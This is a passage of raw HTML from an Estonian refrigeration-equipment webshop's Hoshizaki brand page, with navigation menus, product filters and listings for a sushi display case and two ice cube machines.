href="https://kylminaator.ee/kasutatud-seadmed/kasutatud-kulmkapid" ><span>Kasutatud külmkapid</span></a><ul class="level1 submenu"><li  class="level2 nav-2-1-1 category-item first"><a href="https://kylminaator.ee/kasutatud-seadmed/kasutatud-kulmkapid/kasut-klukskapid" ><span>Klaasuksega külmkapid, kasutatud</span></a></li><li  class="level2 nav-2-1-2 category-item"><a href="https://kylminaator.ee/kasutatud-seadmed/kasutatud-kulmkapid/kasut-umbkapid" ><span>Umbuksega külmkapid, kasutatud</span></a></li><li  class="level2 nav-2-1-3 category-item last"><a href="https://kylminaator.ee/kasutatud-seadmed/kasutatud-kulmkapid/kasutatud-veinikapid" ><span>Veinikapid, kasutatud</span></a></li></ul></li><li  class="level1 nav-2-2 category-item"><a href="https://kylminaator.ee/kasutatud-seadmed/kasutatud-kulmletid-riiulid" ><span>Kasutatud külmletid, -riiulid, -vannid</span></a></li><li  class="level1 nav-2-3 category-item last"><a href="https://kylminaator.ee/kasutatud-seadmed/kasutatud-sugavkulmseadmed" ><span>Kasutatud sügavkülmseadmed</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://kylminaator.ee/rendiseadmed-1"  class="level-top" ><span>RENDISEADMED</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://kylminaator.ee/rendiseadmed-1/rent-jaamasin" ><span>Rendijäämasinad</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://kylminaator.ee/rendiseadmed-1/kulmkapid" ><span>Rendikülmkapid</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://kylminaator.ee/rendiseadmed-1/rendikylmletid" ><span>Rendikülmletid, -riiulid, -vannid</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://kylminaator.ee/rendiseadmed-1/sugavkulmseadmed" ><span>Rendisügavkülmseadmed</span></a></li><li  class="level1 nav-3-5 category-item last"><a href="https://kylminaator.ee/rendiseadmed-1/muud-rendiseadmed" ><span>Muud rendiseadmed</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://kylminaator.ee/leiunurk-1"  class="level-top" ><span>LEIUNURK</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://kylminaator.ee/leiunurk-1/ii-sordi-kulmseadmed" ><span>II sordi külmseadmed</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://kylminaator.ee/leiunurk-1/ettevalm" ><span>Ettevalmistusseadmed</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://kylminaator.ee/leiunurk-1/kuumseadmed" ><span>Kuumseadmed</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://kylminaator.ee/leiunurk-1/roostevabast-terasest-tooted" ><span>Roostevabast terasest tooted</span></a></li><li  class="level1 nav-4-5 category-item"><a href="https://kylminaator.ee/leiunurk-1/valjastusseadmed" ><span>Väljastusseadmed</span></a></li><li  class="level1 nav-4-6 category-item last"><a href="https://kylminaator.ee/leiunurk-1/moodulriiulid" ><span>Moodulriiulid</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://kylminaator.ee/varuosad"  class="level-top" ><span>VARUOSAD</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://kylminaator.ee/varuosad/kompressorid" ><span>Kompressorid</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://kylminaator.ee/varuosad/kompressorid/olme-ja-vaikese-voimsusega-kompressorid" ><span>Olme- ja väikese võimsusega</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://kylminaator.ee/varuosad/kompressorid/madala-temperatuuriga-kompressorid" ><span>Madala temperatuuriga</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://kylminaator.ee/varuosad/kompressorid/keskmise-ja-korge-temperatuuriga-kompressorid" ><span>Keskmise- ja kõrge temperatuuriga</span></a></li><li  class="level2 nav-5-1-4 category-item"><a href="https://kylminaator.ee/varuosad/kompressorid/konditsioneeridele" ><span>Konditsioneeridele</span></a></li><li  class="level2 nav-5-1-5 category-item last"><a href="https://kylminaator.ee/varuosad/kompressorid/kompressorite-laojaagid" ><span>LAOJÄÄGID</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://kylminaator.ee/varuosad/kompressor-agregaadid" ><span>Kompressor-agregaadid</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://kylminaator.ee/varuosad/kompressor-agregaadid/madala-temperatuuriga-agregaadid" ><span>Madala temperatuuriga</span></a></li><li  class="level2 nav-5-2-2 category-item last"><a href="https://kylminaator.ee/varuosad/kompressor-agregaadid/keskmise-ja-korge-temperatuuriga-agregaadid" ><span>Keskmise- ja kõrge temperatuuriga</span></a></li></ul></li><li  class="level1 nav-5-3 category-item last parent"><a href="https://kylminaator.ee/varuosad/valisagregaadid" ><span>Välisagregaadid</span></a><ul class="level1 submenu"><li  class="level2 nav-5-3-1 category-item first"><a href="https://kylminaator.ee/varuosad/valisagregaadid/keskmise-ja-korge-temperatuuriga-valisagregaadid" ><span>Keskmise- ja kõrge temperatuuriga</span></a></li><li  class="level2 nav-5-3-2 category-item last"><a href="https://kylminaator.ee/varuosad/valisagregaadid/madala-temperatuuriga-valisagregaadid" ><span>Madala temperatuuriga</span></a></li></ul></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://kylminaator.ee/ostuabi"  class="level-top" ><span>OSTUABI</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://kylminaator.ee/ostuabi/muugitingimused" ><span>Müügitingimused</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://kylminaator.ee/ostuabi/kohaletoimetamine" ><span>Kohaletoimetamine</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://kylminaator.ee/ostuabi/taganemisoigus" ><span>Taganemisõigus</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://kylminaator.ee/ostuabi/muugigarantii" ><span>Müügigarantii</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://kylminaator.ee/ostuabi/privaatsuspoliitika" ><span>Privaatsuspoliitika</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://kylminaator.ee/ostuabi/kasutusjuhendid" ><span>Kasutusjuhendid</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://kylminaator.ee/ostuabi/valminud-tood" ><span>Valminud tööd</span></a></li><li  class="level1 nav-6-8 category-item last"><a href="https://kylminaator.ee/ostuabi/utiliseerimine" ><span>Utiliseerimine</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://kylminaator.ee/teenused"  class="level-top" ><span>TEENUSED</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://kylminaator.ee/teenused/hooldus-remont" ><span>Hooldusremondi teenus</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://kylminaator.ee/teenused/projektimuuk" ><span>Projektimüük</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://kylminaator.ee/teenused/hinnakiri" ><span>Hinnakiri</span></a></li><li  class="level1 nav-7-4 category-item last"><a href="https://kylminaator.ee/teenused/teenustoo-tellimine" ><span>Teenustöö tellimine</span></a></li></ul></li><li  class="level0 nav-8 category-item last level-top parent"><a href="https://kylminaator.ee/firmast"  class="level-top" ><span>FIRMAST</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://kylminaator.ee/firmast/kontakt" ><span>Kontakt</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://kylminaator.ee/firmast/meie-tootajad" ><span>Meie töötajad</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://kylminaator.ee/firmast/firma-tutvustus" ><span>Firma tutvustus</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://kylminaator.ee/firmast/vabad-ametikohad" ><span>Vabad ametikohad</span></a></li><li  class="level1 nav-8-5 category-item last"><a href="https://kylminaator.ee/firmast/firma-galerii" ><span>Firma galerii</span></a></li></ul></li>                <li class="level0 level-top ui-menu-item">
            <!--
            <a href="" class="level-top ui-corner-all"  role="menuitem">
                <span></span>
            </a>
            -->
        </li>
    </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Seaded                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                            <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav">
        <strong class="label switcher-label"><span>Language</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger-nav"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-et">
                    <span>EST</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                            <li class="view-en switcher-option">
                            <a href="https://kylminaator.ee/stores/store/redirect/___store/en/___from_store/et/uenc/aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9lbi9ob3NoaXpha2k%2C/">
                                ENG                            </a>
                        </li>
                                                                                    </ul>
        </div>
    </div>
                </div>
                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://kylminaator.ee/"
                   title="Avalehele">
                    Avaleht                </a>
                        </li>
                    <li class="item all-products">
                            <strong>HOSHIZAKI</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >HOSHIZAKI</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="category-view">    <div class="category-image">
        <img src="https://kylminaator.ee/media//amasty/shopby/option_images/Hoshizaki_logo.png"
             alt="HOSHIZAKI"
             title="HOSHIZAKI"
             class="image"/>
    </div>
</div><div class="columns"><div class="column main"><div class="catalog-topnav amasty-catalog-topnav">
    <div class="block filter" id="layered-filter-block" data-mage-init='
    {
        "collapsible":
        {
            "openedState": "active",
            "collapsible": true,
            "active": false,
            "collateral":
            {
                "openedState": "filter-active",
                "element": "body"
            }
        }
    }'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Filtrid</strong>
        </div>
        <div class="block-content filter-content">
            

                                                                                                <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Filtrid</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='
                        {
                            "accordion":
                            {
                                "openedState": "active",
                                "collapsible": true,
                                "active": false,
                                "multipleCollapsible": false
                            }
                        }'>
                                            <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Hind</div>
                        <div data-role="content" class="filter-options-content">
<div class="amshopby-slider-wrapper -default">
    <div class="items am-filter-items-price">
        <form data-amshopby-filter="price"
              data-amshopby-filter-request-var="price">
            <div id="am-shopby-filter-price_696e01a5e8bd7"
                 class="amshopby-slider-container amshopby_currency_rate -default"
                 data-am-js="slider-container"
                 data-min="0"
                 data-max="7000"
                 data-rate="1">
                <input data-amshopby-slider-id="value"
                       type=hidden
                       data-digits-after-dot="0"
                       name="amshopby[price][]"/>
                <div data-amshopby-slider-id="slider" class="am-slider"></div>
                <div data-amshopby-slider-id="display"
                     class="amshopby-slider-display"
                     data-am-js="slider-display"></div>
            </div>
        </form>
    </div>

    </div>


</div>
                    </div>
                                                                                                                                                                                                                                <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Tüüp</div>
                        <div data-role="content" class="filter-options-content">

<form class="am-ranges "
      id="am-ranges-yld_tyyp"
      data-am-js="ranges"
          data-amshopby-filter="yld_tyyp"
      data-amshopby-filter-request-var="yld_tyyp"
      autocomplete="off">
    <ol class="items am-filter-items-yld_tyyp                -am-singleselect"
        >
                                                <li class="item "
            data-label="Jääkuubikumasin">
                                            <a
                    class="am-filter-item-696e01a5e9264"
                    data-am-js="filter-item-default"
                    href="https://kylminaator.ee/hoshizaki?yld_tyyp=430"
                     rel="nofollow"                >

                    <span class="label">Jääkuubikumasin</span>
                                            <span class="count">2<span class="filter-count-label">
                                toodet</span></span>
                                    </a>
                <input
                    name="amshopby[yld_tyyp][]"
                    value="430"
                    type="radio"
                    aria-label="J&#xE4;&#xE4;kuubikumasin"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                        </li>
            </ol>
</form>

</div>
                    </div>
                                                                                                                <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Kliimaklass</div>
                        <div data-role="content" class="filter-options-content">

<form class="am-ranges "
      id="am-ranges-yld_kliima"
      data-am-js="ranges"
          data-amshopby-filter="yld_kliima"
      data-amshopby-filter-request-var="yld_kliima"
      autocomplete="off">
    <ol class="items am-filter-items-yld_kliima                -am-singleselect"
        >
                                                <li class="item "
            data-label="N (+16°C kuni +32°C)">
                                            <a
                    class="am-filter-item-696e01a5e950e"
                    data-am-js="filter-item-default"
                    href="https://kylminaator.ee/hoshizaki?yld_kliima=73"
                     rel="nofollow"                >

                    <span class="label">N (+16°C kuni +32°C)</span>
                                            <span class="count">1<span class="filter-count-label">
                                toode</span></span>
                                    </a>
                <input
                    name="amshopby[yld_kliima][]"
                    value="73"
                    type="radio"
                    aria-label="N&#x20;&#x28;&#x2B;16&#xB0;C&#x20;kuni&#x20;&#x2B;32&#xB0;C&#x29;"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                        </li>
            </ol>
</form>

</div>
                    </div>
                                                                                                                <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Välisviimistlus</div>
                        <div data-role="content" class="filter-options-content">

<form class="am-ranges "
      id="am-ranges-yld_valisviim"
      data-am-js="ranges"
          data-amshopby-filter="yld_valisviim"
      data-amshopby-filter-request-var="yld_valisviim"
      autocomplete="off">
    <ol class="items am-filter-items-yld_valisviim                -am-singleselect"
        >
                                                <li class="item "
            data-label="Roostevaba teras">
                                            <a
                    class="am-filter-item-696e01a5e974e"
                    data-am-js="filter-item-default"
                    href="https://kylminaator.ee/hoshizaki?yld_valisviim=79"
                     rel="nofollow"                >

                    <span class="label">Roostevaba teras</span>
                                            <span class="count">2<span class="filter-count-label">
                                toodet</span></span>
                                    </a>
                <input
                    name="amshopby[yld_valisviim][]"
                    value="79"
                    type="radio"
                    aria-label="Roostevaba&#x20;teras"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                        </li>
            </ol>
</form>

</div>
                    </div>
                                                                                                                                                                                                                                <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Külmaaine</div>
                        <div data-role="content" class="filter-options-content">

<form class="am-ranges "
      id="am-ranges-yld_kaine"
      data-am-js="ranges"
          data-amshopby-filter="yld_kaine"
      data-amshopby-filter-request-var="yld_kaine"
      autocomplete="off">
    <ol class="items am-filter-items-yld_kaine                -am-singleselect"
        >
                                                <li class="item "
            data-label="R134a">
                                            <a
                    class="am-filter-item-696e01a5e99ee"
                    data-am-js="filter-item-default"
                    href="https://kylminaator.ee/hoshizaki?yld_kaine=99"
                     rel="nofollow"                >

                    <span class="label">R134a</span>
                                            <span class="count">1<span class="filter-count-label">
                                toode</span></span>
                                    </a>
                <input
                    name="amshopby[yld_kaine][]"
                    value="99"
                    type="radio"
                    aria-label="R134a"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                        </li>
                                        <li class="item "
            data-label="R290">
                                            <a
                    class="am-filter-item-696e01a5e9a5b"
                    data-am-js="filter-item-default"
                    href="https://kylminaator.ee/hoshizaki?yld_kaine=240"
                     rel="nofollow"                >

                    <span class="label">R290</span>
                                            <span class="count">2<span class="filter-count-label">
                                toodet</span></span>
                                    </a>
                <input
                    name="amshopby[yld_kaine][]"
                    value="240"
                    type="radio"
                    aria-label="R290"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                        </li>
            </ol>
</form>

</div>
                    </div>
                                                                                                                <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Sulatus</div>
                        <div data-role="content" class="filter-options-content">

<form class="am-ranges "
      id="am-ranges-yld_sulatus"
      data-am-js="ranges"
          data-amshopby-filter="yld_sulatus"
      data-amshopby-filter-request-var="yld_sulatus"
      autocomplete="off">
    <ol class="items am-filter-items-yld_sulatus                -am-singleselect"
        >
                                                <li class="item "
            data-label="Manuaalne">
                                            <a
                    class="am-filter-item-696e01a5e9c18"
                    data-am-js="filter-item-default"
                    href="https://kylminaator.ee/hoshizaki?yld_sulatus=103"
                     rel="nofollow"                >

                    <span class="label">Manuaalne</span>
                                            <span class="count">1<span class="filter-count-label">
                                toode</span></span>
                                    </a>
                <input
                    name="amshopby[yld_sulatus][]"
                    value="103"
                    type="radio"
                    aria-label="Manuaalne"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                        </li>
            </ol>
</form>

</div>
                    </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </div>
                    </div>
    </div>
</div><input name="form_key" type="hidden" value="gqiWTvXvyMHGxm8o" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>




    <div id="amasty-shopby-product-list">
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/kylminaator.ee\/hoshizaki","formKey":"gqiWTvXvyMHGxm8o","post":false}}'>
                                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Kuvamisviis</strong>
                                                <strong title="Grid" class="modes-mode active mode-grid" data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                <a class="modes-mode mode-list" title="Nimekiri" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list">
                        <span>Nimekiri</span>
                    </a>
                                        </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">3</span> toodet    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sorteeri</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position" selected>
                Positsioon            </option>
                    <option value="name">
                Toote nimi            </option>
                    <option value="price">
                Hind            </option>
                    <option value="kiirjahut_tempvahemik">
                Töövõimsus            </option>
                    <option value="jaapuru">
                Jääpuru            </option>
            </select>
            <a title="Määra kahanevas suunas" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <span>Määra kahanevas suunas</span>
        </a>
    </div>
                        </div>
    
        <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                                    <li class="item product product-item">
                <div class="product-item-info" id="product-item-info_731" data-container="product-grid">
                                                            <a href="https://kylminaator.ee/sushivitriin-hcn-120be" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container product-image-container-731" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="lazy product-image-photo" loading="lazy" src="https://kylminaator.ee/static/version1730103127/frontend/Acty/kylminaator/et_EE/WeltPixel_LazyLoading/images/Loader.gif" data-original="https://kylminaator.ee/media/catalog/product/cache/f0db7284e39b8f6507c1e87a6d940ec8/h/n/hnc-120be.jpg" width="240" height="300" alt="HNC-120BE"></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://kylminaator.ee/sushivitriin-hcn-120be">
                                Sushivitriin HNC-120BE                            </a>
                        </strong>
                                                <span data-role="amhideprice-hide-button" id="amhideprice-product-id-731-917" style="display: none !important;"></span>
             
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="hcn-120be" action="https://kylminaator.ee/checkout/cart/add/uenc/aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9ob3NoaXpha2k%2C/product/731/" method="post">
                                                                                                                                    <input type="hidden" name="product" value="731">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5cmVXeHRhVzVoWVhSdmNpNWxaUzlvYjNOb2FYcGhhMmslMkMvcHJvZHVjdC83MzEv">
                                            <input name="form_key" type="hidden" value="gqiWTvXvyMHGxm8o">                                            
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#" class="action towishlist" title="Lisa soovinimekirja" aria-label="Lisa soovinimekirja" data-post='{"action":"https:\/\/kylminaator.ee\/wishlist\/index\/add\/","data":{"product":731,"uenc":"aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9ob3NoaXpha2k,"}}' data-action="add-to-wishlist" role="button">
        <span>Lisa soovinimekirja</span>
    </a>
<a href="#" class="action tocompare" title="Lisa võrdlusesse" aria-label="Lisa võrdlusesse" data-post='{"action":"https:\/\/kylminaator.ee\/catalog\/product_compare\/add\/","data":{"product":"731","uenc":"aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9ob3NoaXpha2k,"}}' role="button">
    <span>Lisa võrdlusesse</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info" id="product-item-info_1194" data-container="product-grid">
                                                            <a href="https://kylminaator.ee/jaakuubikumasin-im-30cne-hc" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container product-image-container-1194" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="lazy product-image-photo" loading="lazy" src="https://kylminaator.ee/static/version1730103127/frontend/Acty/kylminaator/et_EE/WeltPixel_LazyLoading/images/Loader.gif" data-original="https://kylminaator.ee/media/catalog/product/cache/f0db7284e39b8f6507c1e87a6d940ec8/h/o/hoshizaki_im-30cne-hc_cuber_punane_ale_ver4.png" width="240" height="300" alt="Jääkuubikumasin Hoshizaki IM-30CNE-HC Cuber"></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://kylminaator.ee/jaakuubikumasin-im-30cne-hc">
                                Jääkuubikumasin Hoshizaki IM-30CNE-HC Cuber                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1194" data-price-box="product-id-1194">
    <span class="special-price">
        

<span class="price-container price-final_price tax weee">
        <span id="product-price-1194" data-price-amount="2170" data-price-type="finalPrice" class="price-wrapper "><span class="price">2 170,00 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax weee">
        <span id="old-price-1194" data-price-amount="2480" data-price-type="oldPrice" class="price-wrapper "><span class="price">2 480,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="225360" action="https://kylminaator.ee/checkout/cart/add/uenc/aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9ob3NoaXpha2k%2C/product/1194/" method="post">
                                                                                                                                    <input type="hidden" name="product" value="1194">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5cmVXeHRhVzVoWVhSdmNpNWxaUzlvYjNOb2FYcGhhMmslMkMvcHJvZHVjdC8xMTk0Lw,,">
                                            <input name="form_key" type="hidden" value="gqiWTvXvyMHGxm8o">                                            <button type="submit" title="Lisa ostukorvi" class="action tocart primary" disabled>
                                                <span>Lisa ostukorvi</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#" class="action towishlist" title="Lisa soovinimekirja" aria-label="Lisa soovinimekirja" data-post='{"action":"https:\/\/kylminaator.ee\/wishlist\/index\/add\/","data":{"product":1194,"uenc":"aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9ob3NoaXpha2k,"}}' data-action="add-to-wishlist" role="button">
        <span>Lisa soovinimekirja</span>
    </a>
<a href="#" class="action tocompare" title="Lisa võrdlusesse" aria-label="Lisa võrdlusesse" data-post='{"action":"https:\/\/kylminaator.ee\/catalog\/product_compare\/add\/","data":{"product":"1194","uenc":"aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9ob3NoaXpha2k,"}}' role="button">
    <span>Lisa võrdlusesse</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info" id="product-item-info_1262" data-container="product-grid">
                                                            <a href="https://kylminaator.ee/im-130cpe-u-hoshizaki-jaakuubikumasin-uv-desinfitseeriva-funktsiooniga" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container product-image-container-1262" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="lazy product-image-photo" loading="lazy" src="https://kylminaator.ee/static/version1730103127/frontend/Acty/kylminaator/et_EE/WeltPixel_LazyLoading/images/Loader.gif" data-original="https://kylminaator.ee/media/catalog/product/cache/f0db7284e39b8f6507c1e87a6d940ec8/i/m/im130.png" width="240" height="300" alt="IM-130CPE-U Hoshizaki Jääkuubikumasin UV-desinfitseeriva funktsiooniga"></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://kylminaator.ee/im-130cpe-u-hoshizaki-jaakuubikumasin-uv-desinfitseeriva-funktsiooniga">
                                IM-130CPE-U Hoshizaki Jääkuubikumasin UV-desinfitseeriva funktsiooniga                            </a>
                        </strong>
                                                <span data-role="amhideprice-hide-button" id="amhideprice-product-id-1262-489" style="display: none !important;"></span>
             
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="202725" action="https://kylminaator.ee/checkout/cart/add/uenc/aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9ob3NoaXpha2k%2C/product/1262/" method="post">
                                                                                                                                    <input type="hidden" name="product" value="1262">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5cmVXeHRhVzVoWVhSdmNpNWxaUzlvYjNOb2FYcGhhMmslMkMvcHJvZHVjdC8xMjYyLw,,">
                                            <input name="form_key" type="hidden" value="gqiWTvXvyMHGxm8o">                                            
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#" class="action towishlist" title="Lisa soovinimekirja" aria-label="Lisa soovinimekirja" data-post='{"action":"https:\/\/kylminaator.ee\/wishlist\/index\/add\/","data":{"product":1262,"uenc":"aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9ob3NoaXpha2k,"}}' data-action="add-to-wishlist" role="button">
        <span>Lisa soovinimekirja</span>
    </a>
<a href="#" class="action tocompare" title="Lisa võrdlusesse" aria-label="Lisa võrdlusesse" data-post='{"action":"https:\/\/kylminaator.ee\/catalog\/product_compare\/add\/","data":{"product":"1262","uenc":"aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9ob3NoaXpha2k,"}}' role="button">
    <span>Lisa võrdlusesse</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/kylminaator.ee\/hoshizaki","formKey":"gqiWTvXvyMHGxm8o","post":false}}'>
                    
    
        
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Näita</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12" selected>
                    12                </option>
                            <option value="24">
                    24                </option>
                            <option value="36">
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">lehe kohta</span>
</div>
            </div>
        

</div>







<form class="amhideprice-form" id="amhideprice-form" method="post" style="display: none;" data-nofocus="true">
    <span class="amhideprice-close" data-amhide-js="close-popup"></span>
    <input name="form_key" type="hidden" value="" />
